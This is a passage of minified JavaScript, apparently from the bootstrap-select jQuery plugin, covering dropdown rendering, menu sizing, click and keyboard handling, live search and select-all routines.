i=this.$element[0],n=!1,o=!this.selectpicker.view.titleOption.parentNode,a=i.selectedIndex,s=i.options[a],r=window.performance&&window.performance.getEntriesByType("navigation"),l=r&&r.length?"back_forward"!==r[0].type:2!==window.performance.navigation.type;o&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",n=!s||0===a&&!1===s.defaultSelected&&void 0===this.$element.data("selected")),(o||0!==this.selectpicker.view.titleOption.index)&&i.insertBefore(this.selectpicker.view.titleOption,i.firstChild),n&&l?i.selectedIndex=0:"complete"!==document.readyState&&window.addEventListener("pageshow",function(){e.selectpicker.view.displayedValue!==i.value&&e.render()})}return t},buildData:function(){var e=':not([hidden]):not([data-hidden="true"])',t=[],i=0,n=this.setPlaceholder()?1:0;this.options.hideDisabled&&(e+=":not(:disabled)");var o=this.$element[0].querySelectorAll("select > *"+e);function a(e){var i=t[t.length-1];i&&"divider"===i.type&&(i.optID||e.optID)||((e=e||{}).type="divider",t.push(e))}function s(e,i){if((i=i||{}).divider="true"===e.getAttribute("data-divider"),i.divider)a({optID:i.optID});else{var n=t.length,o=e.style.cssText,s=o?P(o):"",r=(e.className||"")+(i.optgroupClass||"");i.optID&&(r="opt "+r),i.optionClass=r.trim(),i.inlineStyle=s,i.text=e.textContent,i.content=e.getAttribute("data-content"),i.tokens=e.getAttribute("data-tokens"),i.subtext=e.getAttribute("data-subtext"),i.icon=e.getAttribute("data-icon"),e.liIndex=n,i.display=i.content||i.text,i.type="option",i.index=n,i.option=e,i.selected=!!e.selected,i.disabled=i.disabled||!!e.disabled,t.push(i)}}function r(o,r){var l=r[o],c=!(o-1<n)&&r[o-1],d=r[o+1],u=l.querySelectorAll("option"+e);if(u.length){var f,h,p={display:P(l.label),subtext:l.getAttribute("data-subtext"),icon:l.getAttribute("data-icon"),type:"optgroup-label",optgroupClass:" "+(l.className||"")};i++,c&&a({optID:i}),p.optID=i,t.push(p);for(var m=0,g=u.length;m<g;m++){var v=u[m];0===m&&(h=(f=t.length-1)+g),s(v,{headerIndex:f,lastIndex:h,optID:p.optID,optgroupClass:p.optgroupClass,disabled:l.disabled})}d&&a({optID:i})}}for(var l=o.length,c=n;c<l;c++){var d=o[c];"OPTGROUP"!==d.tagName?s(d,{}):r(c,o)}this.selectpicker.main.data=this.selectpicker.current.data=t},buildList:function(){var e=this,t=this.selectpicker.main.data,i=[],n=0;function o(t){var o,a=0;switch(t.type){case"divider":o=X.li(!1,B.DIVIDER,t.optID?t.optID+"div":void 0);break;case"option":(o=X.li(X.a(X.text.call(e,t),t.optionClass,t.inlineStyle),"",t.optID)).firstChild&&(o.firstChild.id=e.selectId+"-"+t.index);break;case"optgroup-label":o=X.li(X.label.call(e,t),"dropdown-header"+t.optgroupClass,t.optID)}t.element=o,i.push(o),t.display&&(a+=t.display.length),t.subtext&&(a+=t.subtext.length),t.icon&&(a+=1),a>n&&(n=a,e.selectpicker.view.widestOption=i[i.length-1])}!e.options.showTick&&!e.multiple||q.checkMark.parentNode||(q.checkMark.className=this.options.iconBase+" "+e.options.tickIcon+" check-mark",q.a.appendChild(q.checkMark));for(var a=t.length,s=0;s<a;s++){o(t[s])}this.selectpicker.main.elements=this.selectpicker.current.elements=i},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(){var e,t,i=this.$element[0],n=this.setPlaceholder()&&0===i.selectedIndex,o=m(i,this.options.hideDisabled),a=o.length,s=this.$button[0],l=s.querySelector(".filter-option-inner-inner"),c=document.createTextNode(this.options.multipleSeparator),d=q.fragment.cloneNode(!1),u=!1;if(s.classList.toggle("bs-placeholder",this.multiple?!a:!g(i,o)),this.multiple||1!==o.length||(this.selectpicker.view.displayedValue=g(i,o)),"static"===this.options.selectedTextFormat)d=X.text.call(this,{text:this.options.title},!0);else if((e=this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&a>1)&&(e=(t=this.options.selectedTextFormat.split(">")).length>1&&a>t[1]||1===t.length&&a>=2),!1===e){if(!n){for(var f=0;f<a&&f<50;f++){var h=o[f],p=this.selectpicker.main.data[h.liIndex],v={};this.multiple&&f>0&&d.appendChild(c.cloneNode(!1)),h.title?v.text=h.title:p&&(p.content&&this.options.showContent?(v.content=p.content.toString(),u=!0):(this.options.showIcon&&(v.icon=p.icon),this.options.showSubtext&&!this.multiple&&p.subtext&&(v.subtext=" "+p.subtext),v.text=h.textContent.trim())),d.appendChild(X.text.call(this,v,!0))}a>49&&d.appendChild(document.createTextNode("..."))}}else{var b=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"])';this.options.hideDisabled&&(b+=":not(:disabled)");var w=this.$element[0].querySelectorAll("select > option"+b+", optgroup"+b+" option"+b).length,y="function"==typeof this.options.countSelectedText?this.options.countSelectedText(a,w):this.options.countSelectedText;d=X.text.call(this,{text:y.replace("{0}",a.toString()).replace("{1}",w.toString())},!0)}if(void 0==this.options.title&&(this.options.title=this.$element.attr("title")),d.childNodes.length||(d=X.text.call(this,{text:void 0!==this.options.title?this.options.title:this.options.noneSelectedText},!0)),s.title=d.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&u&&r([d],this.options.whiteList,this.options.sanitizeFn),l.innerHTML="",l.appendChild(d),R.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")){var _=s.querySelector(".filter-expand"),k=l.cloneNode(!0);k.className="filter-expand",_?s.replaceChild(k,_):s.appendChild(k)}this.$element.trigger("rendered.bs.select")},setStyle:function(e,t){var i,n=this.$button[0],o=this.$newElement[0],a=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),R.major<4&&(o.classList.add("bs3"),o.parentNode.classList&&o.parentNode.classList.contains("input-group")&&(o.previousElementSibling||o.nextElementSibling)&&(o.previousElementSibling||o.nextElementSibling).classList.contains("input-group-addon")&&o.classList.add("bs3-has-addon")),i=e?e.trim():a,"add"==t?i&&n.classList.add.apply(n.classList,i.split(" ")):"remove"==t?i&&n.classList.remove.apply(n.classList,i.split(" ")):(a&&n.classList.remove.apply(n.classList,a.split(" ")),i&&n.classList.add.apply(n.classList,i.split(" ")))},liHeight:function(t){if(t||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){var i,n=q.div.cloneNode(!1),o=q.div.cloneNode(!1),a=q.div.cloneNode(!1),s=document.createElement("ul"),r=q.li.cloneNode(!1),l=q.li.cloneNode(!1),c=q.a.cloneNode(!1),d=q.span.cloneNode(!1),u=this.options.header&&this.$menu.find("."+B.POPOVERHEADER).length>0?this.$menu.find("."+B.POPOVERHEADER)[0].cloneNode(!0):null,f=this.options.liveSearch?q.div.cloneNode(!1):null,h=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,p=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,m=this.$element.find("option")[0];if(this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth,d.className="text",c.className="dropdown-item "+(m?m.className:""),n.className=this.$menu[0].parentNode.className+" "+B.SHOW,n.style.width=0,"auto"===this.options.width&&(o.style.minWidth=0),o.className=B.MENU+" "+B.SHOW,a.className="inner "+B.SHOW,s.className=B.MENU+" inner "+("4"===R.major?B.SHOW:""),r.className=B.DIVIDER,l.className="dropdown-header",d.appendChild(document.createTextNode("​")),this.selectpicker.current.data.length)for(var g=0;g<this.selectpicker.current.data.length;g++){var v=this.selectpicker.current.data[g];if("option"===v.type){i=v.element;break}}else i=q.li.cloneNode(!1),c.appendChild(d),i.appendChild(c);if(l.appendChild(d.cloneNode(!0)),this.selectpicker.view.widestOption&&s.appendChild(this.selectpicker.view.widestOption.cloneNode(!0)),s.appendChild(i),s.appendChild(r),s.appendChild(l),u&&o.appendChild(u),f){var b=document.createElement("input");f.className="bs-searchbox",b.className="form-control",f.appendChild(b),o.appendChild(f)}h&&o.appendChild(h),a.appendChild(s),o.appendChild(a),p&&o.appendChild(p),n.appendChild(o),document.body.appendChild(n);var w,y=i.offsetHeight,k=l?l.offsetHeight:0,x=u?u.offsetHeight:0,C=f?f.offsetHeight:0,T=h?h.offsetHeight:0,S=p?p.offsetHeight:0,E=e(r).outerHeight(!0),O=!!window.getComputedStyle&&window.getComputedStyle(o),N=o.offsetWidth,I=O?null:e(o),A={vert:_(O?O.paddingTop:I.css("paddingTop"))+_(O?O.paddingBottom:I.css("paddingBottom"))+_(O?O.borderTopWidth:I.css("borderTopWidth"))+_(O?O.borderBottomWidth:I.css("borderBottomWidth")),horiz:_(O?O.paddingLeft:I.css("paddingLeft"))+_(O?O.paddingRight:I.css("paddingRight"))+_(O?O.borderLeftWidth:I.css("borderLeftWidth"))+_(O?O.borderRightWidth:I.css("borderRightWidth"))},P={vert:A.vert+_(O?O.marginTop:I.css("marginTop"))+_(O?O.marginBottom:I.css("marginBottom"))+2,horiz:A.horiz+_(O?O.marginLeft:I.css("marginLeft"))+_(O?O.marginRight:I.css("marginRight"))+2};a.style.overflowY="scroll",w=o.offsetWidth-N,document.body.removeChild(n),this.sizeInfo.liHeight=y,this.sizeInfo.dropdownHeaderHeight=k,this.sizeInfo.headerHeight=x,this.sizeInfo.searchHeight=C,this.sizeInfo.actionsHeight=T,this.sizeInfo.doneButtonHeight=S,this.sizeInfo.dividerHeight=E,this.sizeInfo.menuPadding=A,this.sizeInfo.menuExtras=P,this.sizeInfo.menuWidth=N,this.sizeInfo.menuInnerInnerWidth=N-A.horiz,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth,this.sizeInfo.scrollBarWidth=w,this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight,this.setPositionData()}},getSelectPosition:function(){var t,i=e(window),n=this.$newElement.offset(),o=e(this.options.container);this.options.container&&o.length&&!o.is("body")?((t=o.offset()).top+=parseInt(o.css("borderTopWidth")),t.left+=parseInt(o.css("borderLeftWidth"))):t={top:0,left:0};var a=this.options.windowPadding;this.sizeInfo.selectOffsetTop=n.top-t.top-i.scrollTop(),this.sizeInfo.selectOffsetBot=i.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-t.top-a[2],this.sizeInfo.selectOffsetLeft=n.left-t.left-i.scrollLeft(),this.sizeInfo.selectOffsetRight=i.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-t.left-a[1],this.sizeInfo.selectOffsetTop-=a[0],this.sizeInfo.selectOffsetLeft-=a[3]},setMenuSize:function(e){this.getSelectPosition();var t,i,n,o,a,s,r,l,c=this.sizeInfo.selectWidth,d=this.sizeInfo.liHeight,u=this.sizeInfo.headerHeight,f=this.sizeInfo.searchHeight,h=this.sizeInfo.actionsHeight,p=this.sizeInfo.doneButtonHeight,m=this.sizeInfo.dividerHeight,g=this.sizeInfo.menuPadding,v=0;if(this.options.dropupAuto&&(r=d*this.selectpicker.current.elements.length+g.vert,l=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&r+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot,!0===this.selectpicker.isSearching&&(l=this.selectpicker.dropup),this.$newElement.toggleClass(B.DROPUP,l),this.selectpicker.dropup=l),"auto"===this.options.size)o=this.selectpicker.current.elements.length>3?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0,i=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert,n=o+u+f+h+p,s=Math.max(o-g.vert,0),this.$newElement.hasClass(B.DROPUP)&&(i=this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert),a=i,t=i-u-f-h-p-g.vert;else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(var b=0;b<this.options.size;b++)"divider"===this.selectpicker.current.data[b].type&&v++;t=(i=d*this.options.size+v*m+g.vert)-g.vert,a=i+u+f+h+p,n=s=""}this.$menu.css({"max-height":a+"px",overflow:"hidden","min-height":n+"px"}),this.$menuInner.css({"max-height":t+"px","overflow-y":"auto","min-height":s+"px"}),this.sizeInfo.menuInnerHeight=Math.max(t,1),this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+this.sizeInfo.scrollBarWidth),"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(B.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-c),this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(t){if(this.liHeight(t),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size){var i=this,n=e(window);this.setMenuSize(),this.options.liveSearch&&this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",function(){return i.setMenuSize()}),"auto"===this.options.size?n.off("resize.bs.select."+this.selectId+".setMenuSize scroll"+W+"."+this.selectId+".setMenuSize").on("resize.bs.select."+this.selectId+".setMenuSize scroll"+W+"."+this.selectId+".setMenuSize",function(){return i.setMenuSize()}):this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&n.off("resize.bs.select."+this.selectId+".setMenuSize scroll"+W+"."+this.selectId+".setMenuSize")}this.createView(!1,!0,t)},setWidth:function(){var e=this;"auto"===this.options.width?requestAnimationFrame(function(){e.$menu.css("min-width","0"),e.$element.on("loaded.bs.select",function(){e.liHeight(),e.setMenuSize();var t=e.$newElement.clone().appendTo("body"),i=t.css("width","auto").children("button").outerWidth();t.remove(),e.sizeInfo.selectWidth=Math.max(e.sizeInfo.totalMenuWidth,i),e.$newElement.css("width",e.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width","")),this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=e('<div class="bs-container" />');var t,i,n,o=this,a=e(this.options.container),s=function(s){var r={},l=o.options.display||!!e.fn.dropdown.Constructor.Default&&e.fn.dropdown.Constructor.Default.display;o.$bsContainer.addClass(s.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(B.DROPUP,s.hasClass(B.DROPUP)),t=s.offset(),a.is("body")?i={top:0,left:0}:((i=a.offset()).top+=parseInt(a.css("borderTopWidth"))-a.scrollTop(),i.left+=parseInt(a.css("borderLeftWidth"))-a.scrollLeft()),n=s.hasClass(B.DROPUP)?0:s[0].offsetHeight,(R.major<4||"static"===l)&&(r.top=t.top-i.top+n,r.left=t.left-i.left),r.width=s[0].offsetWidth,o.$bsContainer.css(r)};this.$button.on("click.bs.dropdown.data-api",function(){o.isDisabled()||(s(o.$newElement),o.$bsContainer.appendTo(o.options.container).toggleClass(B.SHOW,!o.$button.hasClass(B.SHOW)).append(o.$menu))}),e(window).off("resize.bs.select."+this.selectId+" scroll"+W+"."+this.selectId).on("resize.bs.select."+this.selectId+" scroll"+W+"."+this.selectId,function(){o.$newElement.hasClass(B.SHOW)&&s(o.$newElement)}),this.$element.on("hide.bs.select",function(){o.$menu.data("height",o.$menu.height()),o.$bsContainer.detach()})},setOptionStatus:function(e){if(this.noScroll=!1,this.selectpicker.view.visibleElements&&this.selectpicker.view.visibleElements.length)for(var t=0;t<this.selectpicker.view.visibleElements.length;t++){var i=this.selectpicker.current.data[t+this.selectpicker.view.position0],n=i.option;n&&(!0!==e&&this.setDisabled(i.index,i.disabled),this.setSelected(i.index,n.selected))}},setSelected:function(e,t){var i,n,o=this.selectpicker.main.elements[e],a=this.selectpicker.main.data[e],s=void 0!==this.activeIndex,r=this.activeIndex===e||t&&!this.multiple&&!s;a.selected=t,n=o.firstChild,t&&(this.selectedIndex=e),o.classList.toggle("selected",t),r?(this.focusItem(o,a),this.selectpicker.view.currentActive=o,this.activeIndex=e):this.defocusItem(o),n&&(n.classList.toggle("selected",t),t?n.setAttribute("aria-selected",!0):this.multiple?n.setAttribute("aria-selected",!1):n.removeAttribute("aria-selected")),r||s||!t||void 0===this.prevActiveIndex||(i=this.selectpicker.main.elements[this.prevActiveIndex],this.defocusItem(i))},setDisabled:function(e,t){var i,n=this.selectpicker.main.elements[e];this.selectpicker.main.data[e].disabled=t,i=n.firstChild,n.classList.toggle(B.DISABLED,t),i&&("4"===R.major&&i.classList.toggle(B.DISABLED,t),t?(i.setAttribute("aria-disabled",t),i.setAttribute("tabindex",-1)):(i.removeAttribute("aria-disabled"),i.setAttribute("tabindex",0)))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(B.DISABLED),this.$button.addClass(B.DISABLED).attr("aria-disabled",!0)):this.$button[0].classList.contains(B.DISABLED)&&(this.$newElement[0].classList.remove(B.DISABLED),this.$button.removeClass(B.DISABLED).attr("aria-disabled",!1))},clickListener:function(){var t=this,i=e(document);function n(){t.options.liveSearch?t.$searchbox.trigger("focus"):t.$menuInner.trigger("focus")}function o(){t.dropdown&&t.dropdown._popper&&t.dropdown._popper.state.isCreated?n():requestAnimationFrame(o)}i.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&i.data("spaceSelect")&&(e.preventDefault(),i.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){R.major>3&&!t.dropdown&&(t.dropdown=t.$button.data("bs.dropdown"),t.dropdown._menu=t.$menu[0])}),this.$button.on("click.bs.dropdown.data-api",function(){t.$newElement.hasClass(B.SHOW)||t.setSize()}),this.$element.on("shown.bs.select",function(){t.$menuInner[0].scrollTop!==t.selectpicker.view.scrollTop&&(t.$menuInner[0].scrollTop=t.selectpicker.view.scrollTop),R.major>3?requestAnimationFrame(o):n()}),this.$menuInner.on("mouseenter","li a",function(e){var i=this.parentElement,n=t.isVirtual()?t.selectpicker.view.position0:0,o=Array.prototype.indexOf.call(i.parentElement.children,i),a=t.selectpicker.current.data[o+n];t.focusItem(i,a,!0)}),this.$menuInner.on("click","li a",function(i,n){var o=e(this),a=t.$element[0],s=t.isVirtual()?t.selectpicker.view.position0:0,r=t.selectpicker.current.data[o.parent().index()+s],l=r.index,c=g(a),d=a.selectedIndex,u=a.options[d],f=!0;if(t.multiple&&1!==t.options.maxOptions&&i.stopPropagation(),i.preventDefault(),!t.isDisabled()&&!o.parent().hasClass(B.DISABLED)){var h=r.option,p=e(h),v=h.selected,w=p.parent("optgroup"),y=w.find("option"),_=t.options.maxOptions,k=w.data("maxOptions")||!1;if(l===t.activeIndex&&(n=!0),n||(t.prevActiveIndex=t.activeIndex,t.activeIndex=void 0),t.multiple){if(h.selected=!v,t.setSelected(l,!v),t.focusedParent.focus(),!1!==_||!1!==k){var x=_<m(a).length,C=k<w.find("option:selected").length;if(_&&x||k&&C)if(_&&1==_)a.selectedIndex=-1,h.selected=!0,t.setOptionStatus(!0);else if(k&&1==k){for(var T=0;T<y.length;T++){var S=y[T];S.selected=!1,t.setSelected(S.liIndex,!1)}h.selected=!0,t.setSelected(l,!0)}else{var E="string"==typeof t.options.maxOptionsText?[t.options.maxOptionsText,t.options.maxOptionsText]:t.options.maxOptionsText,O="function"==typeof E?E(_,k):E,N=O[0].replace("{n}",_),I=O[1].replace("{n}",k),A=e('<div class="notify"></div>');O[2]&&(N=N.replace("{var}",O[2][_>1?0:1]),I=I.replace("{var}",O[2][k>1?0:1])),h.selected=!1,t.$menu.append(A),_&&x&&(A.append(e("<div>"+N+"</div>")),f=!1,t.$element.trigger("maxReached.bs.select")),k&&C&&(A.append(e("<div>"+I+"</div>")),f=!1,t.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){t.setSelected(l,!1)},10),A[0].classList.add("fadeOut"),setTimeout(function(){A.remove()},1050)}}}else u&&(u.selected=!1),h.selected=!0,t.setSelected(l,!0);!t.multiple||t.multiple&&1===t.options.maxOptions?t.$button.trigger("focus"):t.options.liveSearch&&t.$searchbox.trigger("focus"),f&&(t.multiple||d!==a.selectedIndex)&&(b=[h.index,p.prop("selected"),c],t.$element.triggerNative("change"))}}),this.$menu.on("click","li."+B.DISABLED+" a, ."+B.POPOVERHEADER+", ."+B.POPOVERHEADER+" :not(.close)",function(i){i.currentTarget==this&&(i.preventDefault(),i.stopPropagation(),t.options.liveSearch&&!e(i.target).hasClass("close")?t.$searchbox.trigger("focus"):t.$button.trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),t.options.liveSearch?t.$searchbox.trigger("focus"):t.$button.trigger("focus")}),this.$menu.on("click","."+B.POPOVERHEADER+" .close",function(){t.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(i){t.options.liveSearch?t.$searchbox.trigger("focus"):t.$button.trigger("focus"),i.preventDefault(),i.stopPropagation(),e(this).hasClass("bs-select-all")?t.selectAll():t.deselectAll()}),this.$button.on("focus.bs.select",function(e){var i=t.$element[0].getAttribute("tabindex");void 0!==i&&e.originalEvent&&e.originalEvent.isTrusted&&(this.setAttribute("tabindex",i),t.$element[0].setAttribute("tabindex",-1),t.selectpicker.view.tabindex=i)}).on("blur.bs.select",function(e){void 0!==t.selectpicker.view.tabindex&&e.originalEvent&&e.originalEvent.isTrusted&&(t.$element[0].setAttribute("tabindex",t.selectpicker.view.tabindex),this.setAttribute("tabindex",-1),t.selectpicker.view.tabindex=void 0)}),this.$element.on("change.bs.select",function(){t.render(),t.$element.trigger("changed.bs.select",b),b=null}).on("focus.bs.select",function(){t.options.mobile||t.$button[0].focus()})},liveSearchListener:function(){var e=this;this.$button.on("click.bs.dropdown.data-api",function(){e.$searchbox.val()&&(e.$searchbox.val(""),e.selectpicker.search.previousValue=void 0)}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var t=e.$searchbox[0].value;if(e.selectpicker.search.elements=[],e.selectpicker.search.data=[],t){var i=[],n=t.toUpperCase(),o={},a=[],s=e._searchStyle(),r=e.options.liveSearchNormalize;r&&(n=S(n));for(var l=0;l<e.selectpicker.main.data.length;l++){var c=e.selectpicker.main.data[l];o[l]||(o[l]=y(c,n,s,r)),o[l]&&void 0!==c.headerIndex&&-1===a.indexOf(c.headerIndex)&&(c.headerIndex>0&&(o[c.headerIndex-1]=!0,a.push(c.headerIndex-1)),o[c.headerIndex]=!0,a.push(c.headerIndex),o[c.lastIndex+1]=!0),o[l]&&"optgroup-label"!==c.type&&a.push(l)}l=0;for(var d=a.length;l<d;l++){var u=a[l],f=a[l-1],h=(c=e.selectpicker.main.data[u],e.selectpicker.main.data[f]);("divider"!==c.type||"divider"===c.type&&h&&"divider"!==h.type&&d-1!==l)&&(e.selectpicker.search.data.push(c),i.push(e.selectpicker.main.elements[u]))}e.activeIndex=void 0,e.noScroll=!0,e.$menuInner.scrollTop(0),e.selectpicker.search.elements=i,e.createView(!0),function(e,t){e.length||(q.noResults.innerHTML=this.options.noneResultsText.replace("{0}",'"'+P(t)+'"'),this.$menuInner[0].firstChild.appendChild(q.noResults))}.call(e,i,t)}else e.selectpicker.search.previousValue&&(e.$menuInner.scrollTop(0),e.createView(!1));e.selectpicker.search.previousValue=t})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(e){var t=this.$element[0];if(void 0!==e){var i=g(t);if(b=[null,null,i],this.$element.val(e).trigger("changed.bs.select",b),this.$newElement.hasClass(B.SHOW))if(this.multiple)this.setOptionStatus(!0);else{var n=(t.options[t.selectedIndex]||{}).liIndex;"number"==typeof n&&(this.setSelected(this.selectedIndex,!1),this.setSelected(n,!0))}return this.render(),b=null,this.$element}return this.$element.val()},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],i=0,n=0,o=g(t);t.classList.add("bs-select-hidden");for(var a=0,s=this.selectpicker.current.data,r=s.length;a<r;a++){var l=s[a],c=l.option;c&&!l.disabled&&"divider"!==l.type&&(l.selected&&i++,c.selected=e,!0===e&&n++)}t.classList.remove("bs-select-hidden"),i!==n&&(this.setOptionStatus(),b=[null,null,o],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e){(e=e||window.event)&&e.stopPropagation(),this.$button.trigger("click.bs.dropdown.data-api")},keydown:function(t){var i,n,o,a,s,r=e(this),l=r.hasClass("dropdown-toggle"),c=(l?r.closest(".dropdown"):r.closest(U.MENU)).data("this"),d=c.findLis(),u=!1,f=t.which===$&&!l&&!c.options.selectOnTab,h=V.test(t.which)||f,p=c.$menuInner[0].scrollTop,m=!0===c.isVirtual()?c.selectpicker.view.position0:0;if(!(t.which>=112&&t.which<=123))if(!(n=c.$newElement.hasClass(B.SHOW))&&(h||t.which>=48&&t.which<=57||t.which>=96&&t.which<=105||t.which>=65&&t.which<=90)&&(c.$button.trigger("click.bs.dropdown.data-api"),c.options.liveSearch))c.$searchbox.trigger("focus");else{if(t.which===L&&n&&(t.preventDefault(),c.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),h){if(!d.length)return;-1!==(i=(o=c.selectpicker.main.elements[c.activeIndex])?Array.prototype.indexOf.call(o.parentElement.children,o):-1)&&c.defocusItem(o),t.which===j?(-1!==i&&i--,i+m<0&&(i+=d.length),c.selectpicker.view.canHighlight[i+m]||-1===(i=c.selectpicker.view.canHighlight.slice(0,i+m).lastIndexOf(!0)-m)&&(i=d.length-1)):(t.which===H||f)&&(++i+m>=c.selectpicker.view.canHighlight.length&&(i=c.selectpicker.view.firstHighlightIndex),c.selectpicker.view.canHighlight[i+m]||(i=i+1+c.selectpicker.view.canHighlight.slice(i+m+1).indexOf(!0))),t.preventDefault();var g=m+i;t.which===j?0===m&&i===d.length-1?(c.$menuInner[0].scrollTop=c.$menuInner[0].scrollHeight,g=c.selectpicker.current.elements.length-1):u=(s=(a=c.selectpicker.current.data[g]).position-a.height)<p:(t.which===H||f)&&(i===c.selectpicker.view.firstHighlightIndex?(c.$menuInner[0].scrollTop=0,g=c.selectpicker.view.firstHighlightIndex):u=(s=(a=c.selectpicker.current.data[g]).position-c.sizeInfo.menuInnerHeight)>p),o=c.selectpicker.current.elements[g],c.activeIndex=c.selectpicker.current.data[g].index,c.focusItem(o),c.selectpicker.view.currentActive=o,u&&(c.$menuInner[0].scrollTop=s),c.options.liveSearch?c.$searchbox.trigger("focus"):r.trigger("focus")}else if(!r.is("input")&&!Y.test(t.which)||t.which===z&&c.selectpicker.keydown.keyHistory){var v,b,w=[];t.preventDefault(),c.selectpicker.keydown.keyHistory+=D[t.which],c.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(c.selectpicker.keydown.resetKeyHistory.cancel),c.selectpicker.keydown.resetKeyHistory.cancel=c.selectpicker.keydown.resetKeyHistory.start(),b=c.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(b)&&(b=b.charAt(0));for(var _=0;_<c.selectpicker.current.data.length;_++){var k=c.selectpicker.current.data[_];y(k,b,"startsWith",!0)&&c.selectpicker.view.canHighlight[_]&&w.push(k.index)}if(w.length){var x=0;d.removeClass("active").find("a").removeClass("active"),1===b.length&&(-1===(x=w.indexOf(c.activeIndex))||x===w.length-1?x=0:x++),v=w[x],p-(a=c.selectpicker.main.data[v]).position>0?(s=a.position-a.height,u=!0):(s=a.position-c.sizeInfo.menuInnerHeight,u=a.position>p+c.sizeInfo.menuInnerHeight),o=c.selectpicker.main.elements[v],c.activeIndex=w[x],c.focusItem(o),o&&o.firstChild.focus(),u&&(c.$menuInner[0].scrollTop=s),r.trigger("focus")}}n&&(t.which===z&&!c.selectpicker.keydown.keyHistory||t.which===M||t.which===$&&c.options.selectOnTab)&&(t.which!==z&&t.preventDefault(),c.options.liveSearch&&t.which===z||(c.$menuInner.find(".active a").trigger("click",!0),r.trigger("focus"),c.options.liveSearch||(t.preventDefault(),e(document).data("spaceSelect",!0))))}},mobile:function(){this.options.mobile=!0,this.$element[0].classList.add("mobile-device")},refresh:function(){var t=e.extend({},this.options,this.$element.data());this.options=t,this.checkDisabled(),this.buildData(),this.setStyle(),this.render(),this.buildList(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.selectpicker.view.titleOption&&this.selectpicker.view.titleOption.parentNode&&this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption),this.$element.off(W).removeData("selectpicker").removeClass("bs-select-hidden selectpicker"),e(window).off(".bs.select."+this.selectId)}};var G=e.fn.selectpicker;function J(){if(e.fn.dropdown)return(e.fn.dropdown.Constructor._dataApiKeydownHandler||e.fn.dropdown.Constructor.prototype.keydown).apply(this,arguments)}e.fn.selectpicker=K,e.fn.selectpicker.Constructor=Q,e.fn.selectpicker.noConflict=function(){return e.fn.selectpicker=G,this},e(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",':not(.bootstrap-select) > [data-toggle="dropdown"]',J).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > 